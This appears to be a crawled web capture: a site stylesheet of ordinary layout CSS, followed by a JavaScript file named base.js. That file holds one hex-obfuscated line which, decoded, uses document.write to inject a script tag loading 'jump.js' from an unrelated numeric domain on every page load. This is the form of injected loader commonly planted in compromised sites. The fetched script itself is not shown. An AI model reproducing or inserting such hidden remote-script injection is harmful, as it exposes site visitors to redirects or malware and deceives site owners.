display:inline-block;
margin-top:20px;
height: 200px;
}

.div7 img{
width:24%;
display:inline-block;
margin-right: 9px;

box-shadow: 0 0 1px 1px #7ab4e9;
border-bottom: 2px solid #5fb2f7;
}
.wp_article_list .list_item .Article_PublishDate{
color: #9a9a9a;
}
.div81,.div82,.div83,.div84{
width:49%;
float:left;
background:white;
height:280px;
margin-top:19px;
border: 1px solid #f3f3f3;
}
.div81,.div83{
margin-right:20px;
}
.foot{
    height: 150px;
    background: #b53239;
    text-align: center;
    color: white;
}
.foot a{
color:white;
}
.foot a:hover{
text-decoration: underline;
}
.copyright{
padding-top: 20px;
width:1200px;
margin:auto;
}
.copyright>p{
    line-height: 40px;
    font-size:15px;
    width: 50%;
    display: inline-block;
    float: left;
    height: 96px;
    vertical-align: middle;
    margin-top: 23px;
    margin-left: 50px;
    text-align:left;
}

.div79{
padding-top: 15px;
}

/**列表页**/
.div14{
   width: 180px;
   display: inline-block;
   float:left;
   border:1px solid #e5e5e5;
   border-bottom:unset;
}
.div1414{
    height: 60px;
    width: 180px;
    text-align: center;
    font-size: 22px;
    background: #b53239;
    color: white;
    line-height: 60px;
   display: inline-block;
}
.w12_openLink{
width:180px;
height:32px;
}
.div15{
     width: 950px;
    display: table;
    float: right;
    font-size: 14px;
    line-height: 44px;
    margin-right:20px;
}
.div812{
    margin: 40px 0;
    width: 20%;
    float: right;
    display: inline-block;
}
.wp_article_list{
  list-style-type: none;
}
.div1517{
    max-width: 30%;
    display: inline-block;
    color: black;
    font-size: 16px;
    border-bottom: 3px solid #CBCBCB;
}
.div1516{
    width: 100%;
    display: inline-block;
    text-align: right;
}
.div1618{
  margin-top:5px;
}
.div1618 a{
font-size:15px;
line-height:36px;
}
.wp_listcolumn{
    border-top:0px;
}
.wp_listcolumn .wp_column a{
    width: 100%;
    font-size: 18px;
    height: 48px;
    margin: 0px;
    line-height: 44px;
    border-bottom: 1px solid #dadada;
}
.wp_listcolumn .wp_column a .column-name{
   line-height: 48px;
   padding:0; 
}
.line{
   width: 2px;
    height: 70px;
    display: inline-block;
    float: left;
    background: #e7e7e7;
    margin-top: 30px;
    margin-left:20px;
}
.articlelist1_a_title{
line-height:32px;
}
.div32{
    line-height: 36px;
    font-family: "Microsoft YaHei";
    font-size: 22px;
    text-align: center;
    color: #4e3e3e;
    font-weight: 600;
    margin-top:50px;
}
.div33{
    /* padding: 10px; */
    /* margin: 0 5px; */
    font-size: 12px;
    color: #787878;
    text-align: center;
}
.div34{
    margin-top: 10px;
}
.Article_PublishDate{
   font-size:12px;
}
.wp_nav .nav-item:hover{
   background:#d85252;
}
.wp_nav .nav-item:hover>a{
   color:white;
}
.wp_nav .sub-nav .nav-item a.parent:hover{
    background: #d82727;
    color:white;
    height:100%;
}
.wp_nav .sub-nav .nav-item a span.item-name{
   line-height:40px;
   padding:0;
   color:white;
}

.wp_listcolumn .wp_column a.selected{
   background: #e67878;
   color: white;
   background:unset;
   border-bottom: 1px solid #e67878;
}
.wp_listcolumn .wp_column a.selected{
color:white;
}
.wp_listcolumn .wp_column.selected{
background:red;
}

.wp_nav .sub-nav .nav-item a.parent{
background: #932020;
}
.wp_article_list .list_item .Article_Index{display:none !important;}
.pc li.list_item.i1 {
    width: 300px !important;
    height: 200px !important;
    background: #b53239 !important;
}
.pc a {
    font-size: 16px;
}
.pc img{width:300px;}

.wp_articlecontent  p{line-height:1.5em!important;margin-bottom:0in!important;font-family: 微软雅黑, "microsoft yahei"!important;font-size: 18px!important;color:#414141!important;}
.wp_articlecontent  span{line-height:1.5em!important;margin-bottom:0in!important;font-family: 微软雅黑, "microsoft yahei"!important;font-size: 18px!important;color:#414141!important;}
.box {
    float: none;
    font-size: 18px;
    color: #000000;
width:120px;
    line-height: 40px;
}
.nr {
    display: inline;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.abqhomeexpo.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');